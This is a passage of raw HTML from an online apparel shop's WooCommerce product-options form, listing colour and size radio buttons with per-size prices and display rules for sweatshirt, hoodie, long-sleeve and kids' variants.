class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
